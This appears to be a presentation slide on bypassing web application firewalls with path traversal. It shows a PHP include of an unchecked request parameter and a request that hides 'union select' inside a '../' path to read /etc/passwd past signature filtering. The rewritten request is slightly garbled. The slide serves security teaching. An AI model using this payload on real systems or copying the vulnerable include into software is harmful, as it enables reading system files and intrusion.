 Practice of bypassing  WAF:  Path Traversal An example of Path Traversal vulnerability Program logics : <?  include(&quot;./files/&quot;. $_GET['file'] ) ;  ?> Vulnerability exploitation: /?id=/union%20select/../../../../../../../etc/passwd The request becomes: <?  include(&quot; ./files//uni X on%20sel X ect/../../../../../../../etc/passwd &quot;) ;  ?> The given example works in case of cleaning the incoming data   and immediate interruption of further signature validation 